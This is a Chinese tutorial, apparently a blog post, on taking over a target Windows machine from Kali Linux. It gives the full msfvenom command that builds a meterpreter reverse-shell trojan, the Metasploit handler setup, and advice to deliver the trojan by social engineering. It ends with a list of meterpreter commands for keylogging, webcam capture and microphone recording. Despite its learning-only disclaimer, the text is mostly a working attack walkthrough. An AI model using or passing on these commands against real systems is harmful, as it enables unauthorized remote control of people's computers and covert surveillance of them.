Kali系统渗透靶机(物理机)的详细过程

Kali系统渗透靶机

·

声明:本文仅做学习与交流,任何用于非法用途、行为等造成他人损失的,责任自负。本文不承担任何法律责任

很多人对黑客可能都是这样的印象,低调的穿着,修长的手指快速的在键盘上敲击,界面各种日志不断在打印,但是你有想过黑客用的是什么操作系统吗?windows或者linux?

实际上,很多黑客用的操作系统都是Kali linux,也是一种linux的发行版。

Kali linux系统包含了600多款渗透测试工具,今天我们就给大家分享一次Kali系统渗透靶机的详细过程

生成木马文件

首先打开我们安装好的Kali系统,打开终端;界面如下图所示:

输入命令:

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.43.184 lport=4444 -f exe -o /root/Desktop/aaa.exe

桌面生成一个aaa.exe木马文件;如下图箭头所示:

执行监听

首先输入msfconsole进入msf控制台;

使用exploit/multi/handler

use exploit/multi/handler

设置payload

set payload windows/meterpreter/reverse_tcp

设置木马监听回传ip地址

set lhost 192.168.43.184

设置木马监听回传端口

set lport 4444

命令列表如下:

展示options设置,最后对比设置,监听会传ip以及端口是否正确。截图所下:

最后攻击夺得靶机控制权

我们可以利用社会工程学的知识,把木马病毒传播给靶机;





然后回到我们的的kali渗透机环境,然后输入run监听我们的木马程序回传;

打开任务管理器,看到我们的木马程序已经启动

这时候看到我们的kali渗透机已经捕捉到靶机木马回传的信息,当出现下图红框中的信息,就说明我们的入侵已经成功。可以开始控制靶机电脑内容了。

例如我们输入sysinfo命令,就可以列出靶机计算机的属性信息。

具体的命令以及操作可以输入-help来查看具体的命令列表:

比较常用的命令就是截取当前靶机正在浏览的界面,还有调取摄像头,以及越权提权等命令。

getuid 获取系统ID以及计算机名称

kill 中止进程

ps 列举正在运行中的进程

getpid 获取当前进程标识符

keyscan_start 开启按键记录会话

keyscan_stop 终止按键记录会话

keyscan_dump 转储从被攻击主机捕获到的按键

enumdesktops 列举所有可访问到的桌面和工作站

getdesktop 获取当前meterpreter桌面

setdesktop 变更meterpreter当前桌面

webcam_list 列举系统中所有的摄像头

webcam_snap 捕获被攻击主机的快照

record_mic 从主机的默认麦克风中记录环境声音

更多推荐

已为社区贡献1条内容

已为社区贡献1条内容

所有评论(0)